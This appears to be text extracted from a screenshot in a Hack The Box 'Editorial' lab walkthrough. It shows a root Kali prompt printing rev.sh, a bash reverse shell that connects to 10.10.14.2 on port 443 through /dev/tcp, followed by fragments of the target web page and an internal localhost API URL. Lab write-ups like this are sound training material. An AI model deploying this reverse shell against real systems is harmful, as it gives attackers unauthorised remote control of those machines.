 ┌──(root㉿kali)-[~/HTB/linux/editorial]
└─# cat rev.sh
#!/bin/bash

# IP address and port to connect back
IP="10.10.14.2"
PORT="443"

# Execute the reverse shell
/bin/bash -i >& /dev/tcp/$IP/$PORT 0>&1
Ed
Our editorial will be happy to pu
Book information
http://127.0.0.1:5000/api/latest/metadata/messages/authors